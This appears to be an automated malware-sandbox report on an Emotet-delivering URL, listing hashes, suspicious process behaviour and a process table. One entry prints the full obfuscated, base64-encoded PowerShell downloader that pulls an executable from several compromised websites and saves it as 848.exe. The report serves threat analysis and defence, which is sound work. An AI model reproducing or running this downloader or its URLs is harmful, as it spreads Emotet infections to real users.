






| URL: | https://blog.lasoy.net/wp-admin/5475486806/CZvGOwXgtYb/ |
| Full analysis: | https://app.any.run/tasks/f7cc3d41-fbe8-4649-8700-9508581a0ae2 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 16:58:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 74D760DE27B1635CE5A06A3BFD9AACE1 |
| SHA1: | 2AE597E491AB0077DDBBFD63A4FE5760F8695E50 |
| SHA256: | 9C966DBAC1FFBB68661226E4B148453C59684E5B09C2AC4A785CDA5756AA102D |
| SSDEEP: | 3:N8ZLKYmg2Sm5KITip9SWK:2ZMg1mUITcUWK |

MALICIOUS

Drops known malicious document
- chrome.exe (PID: 2448)
- chrome.exe (PID: 2912)
- WINWORD.EXE (PID: 3236)
Application was dropped or rewritten from another process
- 848.exe (PID: 3372)
- 848.exe (PID: 3476)
- 848.exe (PID: 3700)
- 848.exe (PID: 2472)
SUSPICIOUS
Application launched itself
- WINWORD.EXE (PID: 3236)
Starts Microsoft Office Application
- chrome.exe (PID: 2912)
- WINWORD.EXE (PID: 3236)
Executed via WMI
- powershell.exe (PID: 2476)
PowerShell script executed
- powershell.exe (PID: 2476)
Creates files in the user directory
- powershell.exe (PID: 2476)
Executable content was dropped or overwritten
- powershell.exe (PID: 2476)
INFO
Reads the hosts file
- chrome.exe (PID: 2912)
- chrome.exe (PID: 2448)
Application launched itself
- chrome.exe (PID: 2912)
Reads Internet Cache Settings
- chrome.exe (PID: 2912)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3152)
- WINWORD.EXE (PID: 3236)
Creates files in the user directory
- WINWORD.EXE (PID: 3236)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
55
Monitored processes
19
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1640 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,1376938203652317761,6422762406210255118,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=15295242101590650355 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2460 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1752 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1028,1376938203652317761,6422762406210255118,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=9762723636795085751 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2232 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2168 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1028,1376938203652317761,6422762406210255118,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=6403556444186381180 --mojo-platform-channel-handle=1048 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2448 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1028,1376938203652317761,6422762406210255118,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=7220086125010137913 --mojo-platform-channel-handle=1624 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2472 | --d2d5e0ba | C:\Users\admin\848.exe | — | 848.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2476 | powershell -enco JABNAHcAQwBTAHUAaAA9ACcASAA0AEIAaQB2AEYAJwA7ACQAcwAzAHcANwBzAHYAVQB3ACAAPQAgACcAOAA0ADgAJwA7ACQAdQB0ADUAVQAyAFUAbgA9ACcAcgBHADEAYgBzAFkAcAA1ACcAOwAkAFcAVQBLAFQAZAA0AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHMAMwB3ADcAcwB2AFUAdwArACcALgBlAHgAZQAnADsAJABVAEMAYQB6AFEAawBvAFUAPQAnAEcAcQBFAFYAWABiACcAOwAkAFIANwBOAHIAMgA0AGIAegA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBDAEwASQBFAG4AVAA7ACQAQgBYAE4AbgBoAGwAPQAnAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuADUAOQAwADUANQAuAGMAbgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBmADcAYwAxADgAXwBvAG4AcQBhAHAAZQB5ADgALQA0ADkAMAA0ADgALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHgAaQBuAGwAbwB1AC4AaQBuAGYAbwAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB6AG8AbQB1AHMAagBqAF8AcgBnAHMAcABzADMALQA3ADkAMQA5ADYAMAAvAEAAaAB0AHQAcABzADoALwAvAGwAYQByAGkAcwBzAGEAbABpAG4AaABhAHIAZQBzAC4AYwBvAG0ALgBiAHIALwB3AHAALQBhAGQAbQBpAG4ALwB0AHQAegBUAFEAdwBhAHQAWQBZAC8AQABoAHQAdABwAHMAOgAvAC8AdABvAHAAdABhAHIAbwB0AGkAcwB0AC4AbgBsAC8AYwBnAGkALQBiAGkAbgAvAHIAMQB5ADUAOQBsAF8AMgA4ADMAeAB4AC0AOQA3ADMAMgA5ADgAMAA0AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AcgBvAGIAbwB0AGUAYwBoAGMAaQB0AHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBuAHkAQwBDAHEAeABpAG0AcgBqAC8AJwAuACIAUwBgAFAATABJAHQAIgAoACcAQAAnACkAOwAkAHQAWQBjAGEAMAB6AHMAPQAnAGsASwBvADQAMgBpAEIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGkAQgBoAE0AQwBMAEoARgAgAGkAbgAgACQAQgBYAE4AbgBoAGwAKQB7AHQAcgB5AHsAJABSADcATgByADIANABiAHoALgAiAEQAbwBgAHcAbgBsAE8AYABBAEQARgBgAEkATABFACIAKAAkAGkAQgBoAE0AQwBMAEoARgAsACAAJABXAFUASwBUAGQANAB6ACkAOwAkAFkAOABuAHUATgBfAHEAPQAnAEkAQgBpAEQAUgBVAEUAQgAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFcAVQBLAFQAZAA0AHoAKQAuACIATABgAGUATgBnAHQASAAiACAALQBnAGUAIAAyADMAMQA5ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALg